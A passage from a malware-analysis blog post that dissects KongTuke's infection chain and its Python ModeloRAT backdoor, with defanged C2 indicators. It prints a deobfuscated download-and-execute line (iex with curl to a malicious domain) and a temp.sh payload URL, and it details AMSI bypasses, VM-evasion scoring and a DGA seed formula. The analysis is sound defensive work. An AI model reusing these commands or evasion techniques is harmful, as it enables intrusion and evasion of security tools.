

KongTuke appears to have taken notes from SocGholish's playbook, adopting a layered obfuscation approach, though with considerably less sophistication. While SocGholish leverages six layers of encryption using multiple encryption algorithms, KongTuke opts for the malware equivalent of stacking napkins over a secret message: multiple layers of Base64 encoding and XOR operations for stage 3.

The decrypted blob is responsible for few things:

-

Scans running processes for 50+ analysis tools (Wireshark, Process Hacker, x64dbg, IDA, Ghidra, etc.) and VM indicators (VMware, VirtualBox, QEMU, Parallels). If any are found, it exits immediately.

-

Checks if the machine is domain-joined or standalone (WORKGROUP). This helps the attacker distinguish between corporate targets and home users.

-

Sends a POST request to 199.217.98[.]108/n containing:

-

A marker: ABCD111 for WORKGROUP machines, BCDA222 for domain-joined

-

Installed antivirus products (queried from SecurityCenter2)

The response is piped directly to iex (Invoke-Expression), executing whatever the C2 returns.

Domain-joined gets the VIP Treatment

If the host is domain-joined, KongTuke serves its newly developed backdoor:



WPy64-31401 is WinPython, a portable Python distribution. KongTuke bundles their own Python environment so they don't depend on the victim having Python installed. The main malicious code lives in modes.py.

ModeloRAT



The modes.py script is a fully-featured Windows Remote Access Trojan (RAT) we named ModeloRAT, written in Python. It leverages obfuscation through verbose, misleading class and variable names, implements RC4 encryption for C2 communications, establishes persistence via the Windows Registry, and supports multiple payload types, including executables, DLLs, and Python scripts. ModeloRAT also includes junk code functions at the end of the file designed to confuse static analysis tools and analysts.

ModeloRAT is organized into four primary classes:

-

UnnecessarilyProlongedCryptographicMechanismImplementationClass is a straightforward RC4 stream cipher implementation despite its intentionally verbose name. It initializes the S-box permutation array using Key Scheduling Algorithm (KSA), then performs encryption/decryption via the Pseudo-Random Generation Algorithm (PRGA). The symmetric nature of RC4 means the same function handles both operations.

-

PrimaryOperationalController serves as the core operational module responsible for system reconnaissance, command execution, persistence, and data encoding. For host fingerprinting, it generates a unique 8-character client ID by hashing the MAC address concatenated with the hostname using MD5. The system enumeration capability collects extensive metadata via PowerShell commands, including OS version, running processes, services, storage devices, ARP tables, network configuration, user privileges, and active TCP connections. It also performs privilege detection to determine if running as SYSTEM, Administrator, or standard user, and can execute arbitrary PowerShell commands with a 30-second timeout and 10MB output limit. Persistence is achieved by writing to the HKCU\Software\Microsoft\Windows\CurrentVersion\Run registry key. Data encoding implements a custom protocol that encrypts data with RC4 using a random 16-byte key, appends the key and a version marker (\xfe\xfe\x00\x01), then compresses with zlib.

-

DataTransmissionManager handles file path generation and randomization. It selects random filenames from %APPDATA% and %PROGRAMDATA% directories to blend dropped files with legitimate software, making detection harder.

-

CentralCommunicationController orchestrates the main C2 beacon loop and command dispatching.

Command & Control protocol

ModeloRAT beacons to hardcoded C2 servers over HTTP port 80. The IP addresses are obfuscated through string concatenation: 170.168.103[.]208 and 158.247.252[.]178. The beacon URL follows the pattern http://{C2_IP}:80/beacon/{client_id}.

The communication flow begins when the client collects system metadata and serializes it to JSON. The data is then RC4-encrypted with a random key, and the key is appended followed by a 4-byte version marker. The entire payload is zlib-compressed and transmitted via HTTP POST with a truncated WebKit-based user agent (Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36)). The server responds with encrypted commands using the same protocol.

Below is the supported command types:

Beacon interval logic

ModeloRAT implements adaptive beaconing with several timing configurations. Under normal operation, it uses a standard interval of 300 seconds (5 minutes). When the server sends an activation configuration command, the implant enters active mode with rapid polling at a configurable interval, defaulting to 150 milliseconds. After six or more consecutive communication failures, the RAT backs off to an extended interval of 900 seconds (15 minutes) to avoid detection. When recovering from a single communication failure, it uses a reconnection interval of 150 seconds before resuming normal operations. Active mode has a configurable timeout, after which the implant automatically returns to standard beaconing.

Persistence mechanism

On initial execution, ModeloRAT establishes persistence by modifying the script path to use pythonw.exe and writing to HKCU\Software\Microsoft\Windows\CurrentVersion\Run with the value name “MonitoringService”. When additional payloads are dropped, the RAT creates registry persistence entries using names that mimic legitimate software. It does this by grabbing folder names from AppData and ProgramData (like Spotify, Adobe, Discord), appending a random number, and using the result as the registry value name, so instead of something suspicious, you get entries like Spotify47 or Adobe2841 that blend in at first glance

The malware employs obfuscation through verbosity, where all class names, methods, and variables use unnecessarily long, pseudo-technical names such as instruction_result_repository instead of simply results. This significantly increases cognitive load during manual analysis.

Obfuscation and anti-analysis

String concatenation is used for IOCs, with C2 IP addresses built character-by-character to evade simple string scanning, for example: "1" + "7" + "0" + "." + "1" + "6" + "8" + "." + "1" + "0" + "3" + "." + "2" + "0" + "8".

The final approximately 70 lines contain junk code padding with completely non-functional code, including meaningless calculations, unused data structures, irrelevant string operations, recursive functions, and an ExtraneousClassDefinition class. This bloats the file and may confuse automated analysis tools.

All subprocess calls use hidden window execution with CREATE_NO_WINDOW and STARTF_USESHOWWINDOW flags with wShowWindow=0 to prevent visible console windows. Additionally, the malware performs SSL certificate bypass by disabling certificate verification (CERT_NONE) for C2 communications.

Figure 21: Junk code padding used to inflate complexity and confuse static analysis tools.



Forever alone: Non-domain joined edition



The SocGholish inspiration doesn’t stop there. If you have spent any amount of time analyzing SocGholish samples until your eyes glaze over, stage 4 might trigger some flashbacks, subtract a magic number from an array of integers to reveal the payload URL, and build iex through character arithmetic because typing three letters directly would be too easy.

Figure 22: Stage 4

Stage 4 deobfuscates to:

-

iex(curl -useb hxxp://fyvw2oiv[.]top/1.php?s=63e95be1-92e0-45c1-a928-65d63b17cd1c)





Stage 5 delivers even more PowerShell and even more obfuscation. At this point, you might be wondering if KongTuke gets paid by the layer. Fortunately, automation saves us from manually calculating hundreds of nested expressions like (-8953+(2890+6179)) just to reveal a single character.

Figure 23: Stage 5

Let’s try to walk through Stage 5. So, the first base64-encoded blob decodes to:

This is the Domain Generation Algorithm (DGA) that KongTuke loves throwing everywhere it can. The seed is calculated based on the current week of the year plus 2024, multiplied by 789684. This means the seed changes weekly, so the same 10 domains are generated for an entire week, both on the victim's machine and the attacker's infrastructure.

It cycles through each domain until one responds, fetches the next stage, and executes it.

Why DGA? If defenders block one domain, the malware has 9 more to try. Next week, it's a completely different set of 10. The threat actors just need to register the domains ahead of time using the same algorithm, and for KongTuke, they register new domains daily!



So, pulling the next stage from the above-generated DGA domain (I have lost count at this point) down, we see another obfuscated script.

The script defines a custom decoding function that uses a 256-entry lookup table mapping 3-character tokens to byte values. Each token like d!s, ra8, or bm& corresponds to a byte (0-255), for example, d!s = 0, ra8 = 1, #ls = 105 (the letter “i”). Encoded strings are processed 3 characters at a time, with each triplet looked up in the table and converted to its corresponding ASCII character. If you have made it this far, you already know what is coming.

Using this decoder, the script reconstructs the usual suspects: FromBase64String, System.IO.MemoryStream, GZipStream, Decompress, System.Reflection.Assembly, Main, GetTypes, GetMethod, and Invoke. It then takes a Base64-encoded, GZip-compressed .NET payload (remember this one, we will talk about it later in this blog), decompresses it in memory, loads it via reflection, hunts for the Main method, and executes it, fileless execution that never touches disk.

And because one payload delivery mechanism is not enough, the script also generates 10 DGA domains using the same weekly-seeded algorithm seen in earlier stages. The charset abcdefghijklmnopqrstuvwxyz0123456789 and seed calculation ((((Get-Date).DayOfYear+3) / 7) +2024)*789684 remain consistent. It constructs a C2 URL with the computer name and fingerprint data, then cycles through each domain until one responds.

Let’s come back to Stage 5 script—going further down the script, this is where KongTuke gets nosy. Before phoning home, it runs a full background check on your system to determine if it's dealing with a real victim or some analyst's VM. The script builds a unique numeric fingerprint by running multiple checks, with each result adding a specific value to a running total, like a credit score, but for malware.

First, it queries Get-MpComputerStatus for the IsVirtualMachine property:

-

$false (not a VM): adds 17,806,141,208

-

3 (error/unknown): adds 18,397,578,972

-

$true (is a VM): adds 49,773,342,430

Next, it examines Win32_VideoController for the AdapterDACType property, looking for VM indicators:

-

VMware or Bochs: adds 24,397,282,883

-

Intel or SeaBIOS: adds 84,125,420,620

-

Internal or Integrated: adds 48,951,750,936

The script queries Win32_CacheMemory for the cache purpose field. Real hardware typically reports “L1 Cache” while VMs often have missing or malformed values:

-

“L1”: adds 83,921,813,634

-

Length > 4: adds 1,173,405,983

-

Length ≤ 3: adds 83,736,924,793

Before executing the above script, Stage 5 disables AMSI using memory patching. The obfuscated blob decodes to C# code that imports GetModuleHandle, GetProcAddress, and VirtualProtectEx from kernel32.dll. It locates AmsiScanBuffer in amsi.dll and overwrites it with 0xC3, a single RET instruction, causing the function to return immediately without scanning.

After fingerprinting, the script generates a pseudo-random .top domain using a seed based on the current day of year. The key parameter contains the accumulated fingerprint score. The C2 server uses this value to determine whether the victim is running on real hardware or in an analysis environment and decide whether to serve the actual payload or remain silent. A legitimate victim machine would generate a fingerprint around 164 billion, while a VMware sandbox would produce approximately 88 billion, giving the threat actors a simple numeric check to filter out researchers. If your score doesn't add up, you get nothing. If all the checks are passed, you get another obfuscated blob of PowerShell from C2 as shown below.

The script starts with an AMSI bypass using Unicode normalization obfuscation. Characters like â and ã are accented versions of regular letters, when normalized using FormD, they decompose into the base letter plus a separate accent character. The -replace '\p{Mn}' regex then strips those accents, leaving behind clean ASCII: Management. Through this technique, System.Management.Automation.AmsiUtils is reconstructed, and the script sets the amsiInitFailed field to $true, telling PowerShell that AMSI failed to initialize so all subsequent commands execute without being scanned.

After a brief sleep, the script downloads an executable from hxxp://temp[.]sh/utDKu/138d2a62b73e89fc4d09416bcefed27e139ae90016ba4493efc5fbf43b66acfa.exe, saves it to %TEMP%\aa.exe, and immediately executes it. Unfortunately, the payload was no longer hosted at the time of analysis.

GateKeeper .NET Payload



Opening the DLL payload in dnSpy, you might see something like this:

The <Module>.<>c stuff? That's where all the encrypted data lives. The KongTuke author is storing their byte arrays there, probably hoping analysts would dismiss it as compiler noise. Nice try.

